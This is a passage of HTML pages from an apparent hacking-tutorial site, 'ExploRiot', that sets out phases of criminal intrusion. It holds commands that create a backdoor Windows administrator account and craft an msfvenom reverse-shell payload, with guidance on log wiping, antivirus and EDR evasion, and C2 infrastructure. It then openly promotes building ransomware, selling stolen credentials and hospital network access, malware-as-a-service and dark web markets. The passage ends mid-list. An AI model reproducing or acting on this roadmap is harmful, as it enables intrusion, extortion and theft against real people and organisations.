        <h3>🔹 On Windows:</h3>
        <ul>
            <li>Create new admin user:
                <pre><code>net user backdoor p@ss123 /add
net localgroup administrators backdoor /add</code></pre>
            </li>
            <li>Registry Run Keys:
                <pre><code>HKCU\Software\Microsoft\Windows\CurrentVersion\Run</code></pre>
            </li>
            <li>Scheduled Task that runs your payload every startup</li>
        </ul>

        <h2>🩻 3. Cover Your Tracks</h2>
        <p>You’re not a pro if your logs scream “I was here lol.”</p>
        <ul>
            <li>Delete <code>.bash_history</code>, temp files, logs</li>
            <li>Wipe Event Viewer in Windows</li>
            <li>Use in-memory payloads (<a href="https://www.metasploit.com/" target="_blank" rel="noopener noreferrer">Meterpreter</a>, <a href="https://www.cobaltstrike.com/" target="_blank" rel="noopener noreferrer">Cobalt Strike</a> Beacon) to avoid disk I/O</li>
        </ul>

        <h2>🎯 4. Practice Targets</h2>
        <ul>
            <li><a href="https://tryhackme.com/module/linux-privilege-escalation" target="_blank" rel="noopener noreferrer">TryHackMe: Linux PrivEsc</a></li>
            <li><a href="https://www.hackthebox.com/" target="_blank" rel="noopener noreferrer">HackTheBox Machines</a></li>
            <li><a href="https://overthewire.org/wargames/" target="_blank" rel="noopener noreferrer">OverTheWire: Narnia, Leviathan, etc.</a></li>
        </ul>

        <div class="back-button-container">
            <a href="index.html" class="back-button">Back to Index</a>
        </div>
    </div>

    <footer class="footer">
        ExploRiot &copy; 2025
    </footer>
</body>
</html>
</file>


<file: phase4.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ExploRiot - Phase 4: Persistence & Payloads</title>
    <link rel="stylesheet" href="style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;700&family=Press+Start+2P&display=swap" rel="stylesheet">
</head>
<body>
    <div class="container">
        <div class="phase-title-container">
            <h1 class="phase-number">PHASE 4</h1>
            <h1 class="phase-name">PERSISTENCE INFRASTRUCTURE & PAYLOAD DEV</h1>
        </div>

        <div class="objective-box">
            <p>Be the fucking spider. Not the fly. You build the trap, control the web, and they dance for you.</p>
        </div>

        <h2>🔥 1. Command & Control (C2) Frameworks</h2>
        <p>This is how you manage infected machines — get shells, exfiltrate data, escalate. Real black hat territory.</p>
        <h3>🧠 Top C2s You Need to Know:</h3>
        <ul>
            <li><strong>🐍 <a href="https://www.metasploit.com/" target="_blank" rel="noopener noreferrer">Metasploit / Meterpreter</a></strong>
                <ul><li>Beginner-friendly, powerful</li><li><code>msfvenom</code> for payload crafting</li><li>Tons of post-exploitation modules</li></ul>
            </li>
            <li><strong>☠️ <a href="https://github.com/BC-SECURITY/Empire" target="_blank" rel="noopener noreferrer">Empire</a> / <a href="https://github.com/BC-SECURITY/Starkiller" target="_blank" rel="noopener noreferrer">Starkiller</a></strong>
                <ul><li>PowerShell-based C2</li><li>Ideal for Windows environments</li><li>Starkiller is its GUI front-end</li></ul>
            </li>
            <li><strong>🦈 <a href="https://github.com/cobbr/Covenant" target="_blank" rel="noopener noreferrer">Covenant</a></strong>
                <ul><li>.NET C2 framework</li><li>Targets modern Windows stacks</li><li>Comes with HTTPS support</li></ul>
            </li>
            <li><strong>🪓 <a href="https://www.cobaltstrike.com/" target="_blank" rel="noopener noreferrer">Cobalt Strike</a></strong> (Commercial - Cracked Editions Exist)
                <ul><li>The GOAT for nation-state tier ops</li><li>Beacon = stealthy, in-memory shell</li><li>OPSEC features, pivoting, sleep timers, everything</li><li>Want it? Go dig — it ain’t officially free.</li></ul>
            </li>
            <li><strong>🧬 <a href="https://github.com/BishopFox/sliver" target="_blank" rel="noopener noreferrer">Sliver</a> (by BishopFox)</strong>
                <ul><li>Open-source, supports GoLang payloads</li><li>Modern, cross-platform, encrypted C2</li></ul>
            </li>
        </ul>

        <h2>🧫 2. Payload Development (Droppers & Bypasses)</h2>

        <h3>🧱 Raw Payloads</h3>
        <p>Craft with:</p>
        <pre><code>msfvenom -p windows/meterpreter/reverse_https LHOST=you LPORT=443 -f exe > shell.exe</code></pre>
        <p>But that gets caught. So…</p>

        <h3>🧬 3. Evasion: AV & EDR Bypass</h3>
        <h4>🧰 Obfuscators:</h4>
        <ul>
            <li><a href="https://github.com/Veil-Framework/Veil" target="_blank" rel="noopener noreferrer">Veil-Evasion</a> (May be outdated, concept still relevant)</li>
            <li><a href="https://github.com/secretsquirrel/the-backdoor-factory" target="_blank" rel="noopener noreferrer">Shellter</a> (Often used for PE injection)</li>
            <li>Custom obfuscation via Python/C#/Go</li>
        </ul>
        <h4>🔧 Crypters:</h4>
        <ul>
            <li>Encrypt your payload and decrypt in-memory</li>
            <li>XOR, AES, base64 chaining</li>
            <li>Use <a href="https://github.com/optiv/ScareCrow" target="_blank" rel="noopener noreferrer">ScareCrow</a> or <a href="https://github.com/TheWover/donut" target="_blank" rel="noopener noreferrer">Donut</a> for payload generation</li>
        </ul>
        <h4>🛠️ Staged Execution:</h4>
        <ul>
            <li>Initial Dropper: Small loader (JS/VBS/HTA) to pull stage 2</li>
            <li>Stage 2: Bigger encrypted binary with the real payload</li>
        </ul>

        <h2>🕵️ 4. Initial Access Vectors</h2>
        <ul>
            <li>Phishing (Office Macros, PDFs with payloads)</li>
            <li>Exploit Kits (e.g., RIG, GrandSoft - Often requires finding active ones)</li>
            <li>Watering Hole Attacks</li>
            <li>Web Shells (PHP, ASPX, JSP)</li>
        </ul>

        <h2>🗃️ 5. OPSEC + Persistence Infra</h2>
        <ul>
            <li>Use cloud servers with rotating IPs (AWS, Azure free tiers)</li>
            <li>Domain fronting (hide traffic via Google, Cloudflare - effectiveness varies)</li>
            <li>Use <a href="https://ngrok.com/" target="_blank" rel="noopener noreferrer">ngrok</a> or custom reverse proxies for stealth</li>
            <li>Encrypt traffic always (TLS, HTTPS C2)</li>
        </ul>

        <h2>🧪 6. Practice it like a monster:</h2>
        <ul>
            <li>Sliver + Ngrok lab</li>
            <li>Red Team Attack Simulation Lab (e.g., on TryHackMe, HackTheBox)</li>
            <li>Detection Evasion Labs (Search for specific platforms/tools)</li>
        </ul>

        <div class="back-button-container">
            <a href="index.html" class="back-button">Back to Index</a>
        </div>
    </div>

    <footer class="footer">
        ExploRiot &copy; 2025
    </footer>
</body>
</html>
</file>


<file: phase5.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ExploRiot - Phase 5: Monetization & Ops</title>
    <link rel="stylesheet" href="style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;700&family=Press+Start+2P&display=swap" rel="stylesheet">
</head>
<body>
    <div class="gradient-bg">
        <svg xmlns="http://www.w3.org/2000/svg">
            <defs>
                <filter id="goo">
                    <feGaussianBlur in="SourceGraphic" stdDeviation="10" result="blur" />
                    <feColorMatrix in="blur" mode="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 18 -8" result="goo" />
                    <feBlend in="SourceGraphic" in2="goo" />
                </filter>
            </defs>
        </svg>
        <div class="gradients-container">
            <div class="g1"></div>
            <div class="g2"></div>
            <div class="g3"></div>
            <div class="g4"></div>
            <div class="g5"></div>
        </div>
    </div>
    <div class="container">
        <div class="phase-title-container">
            <h1 class="phase-number">PHASE 5</h1>
            <h1 class="phase-name">– MONETIZATION & RUTHLESS OPERATIONS</h1>
        </div>

        <div class="objective-box">
            <p>Pwn. Persist. Profit. Period.</p>
        </div>

        <h2>1. CREDENTIAL HARVESTING & IDENTITY THEFT</h2>
        <p>Every compromised system is a goldmine.</p>
        <ul>
            <li><strong>Dumped creds</strong> → Sell on dark markets or use for <strong>credential stuffing</strong></li>
            <li><strong>Session tokens</strong> → Access private accounts</li>
            <li><strong>Saved passwords</strong> (Chrome, Firefox) → Use tools like <code>LaZagne</code></li>
        </ul>
        <h4>Tools:</h4>
        <ul>
            <li><code>LaZagne</code> (Search for it - popular credential recovery tool)</li>
            <li><code>Mimikatz</code> (Well-known Windows credential dumping tool - search for it)</li>
            <li><code>BrowserPassView</code>, <a href="https://www.nirsoft.net/" target="_blank" rel="noopener noreferrer">NirSoft suite</a></li>
        </ul>

        <h2>2. RANSOMWARE DEVELOPMENT</h2>
        <p>Encrypt. Demand. Profit.</p>
        <h4>BASICS OF BUILDING YOUR OWN RANSOMWARE:</h4>
        <ul>
            <li>Write in <strong>Go</strong>, <strong>C#</strong>, or <strong>Python</strong> (<a href="https://pyinstaller.org/en/stable/" target="_blank" rel="noopener noreferrer">PyInstaller</a> for .exe)</li>
            <li>Use <strong>AES</strong> for file encryption</li>
            <li>Generate unique keys per victim</li>
            <li>Communicate with C2 for decryption</li>
        </ul>
        <h4>Features:</h4>
        <ul>
            <li>Encrypt local files + mapped network drives</li>
            <li>Ransom note in each folder (TXT/HTML)</li>
            <li>Optional: Screenshot taker, keylogger, exfil</li>
        </ul>
        <h4>Libraries:</h4>
        <ul>
            <li>Python: <a href="https://cryptography.io/en/latest/" target="_blank" rel="noopener noreferrer">cryptography</a>, <a href="https://pypi.org/project/pyAesCrypt/" target="_blank" rel="noopener noreferrer">pyAesCrypt</a></li>
            <li>C#: <code>System.Security.Cryptography</code></li>
        </ul>
        <p><strong>Never use existing code verbatim. AVs already know it.</strong></p>

        <h2>3. BLACK MARKETS & DARK WEB OPS</h2>
        <h4>PLACES TO OPERATE:</h4>
        <ul>
            <li><strong>Tor Markets</strong>: Empire, White House, ASAP (subject to uptime - requires Tor Browser)</li>
            <li><strong>Telegram</strong>: Closed hacker forums and marketplaces</li>
            <li><strong>RUTOR / XSS.IS</strong>: Russian-speaking boards (you better use auto-translate and a throwaway identity)</li>
        </ul>

        <h2>4. BOTNETS / ACCESS BROKER</h2>
        <p>If you’ve got shells — <strong>rent them out</strong> or <strong>resell access</strong>.</p>
        <ul>
            <li>Post “access for sale” ads: “Access to a hospital network, 100 machines, domain admin, $X in BTC.”</li>
            <li>Build your own <strong>stealer botnet</strong> (check out Raccoon Stealer, RedLine Stealer for structure - search for info)</li>
        </ul>

        <h2>5. MALWARE-AS-A-SERVICE (MAAS)</h2>
        <ul>
            <li>Set up panel + automated deployment (PHP, MySQL)</li>
            <li>Sell RAT access with pricing tiers</li>
            <li>Accept Monero/BTC</li>
            <li>Protect customers with fake “security reports” to justify payload detections</li>
        </ul>

        <h2>6. DATA EXFIL & LEAK SITES</h2>
        <ul>
            <li>Dump stolen databases on <strong>raidforums replacements</strong> (Search for current forums)</li>
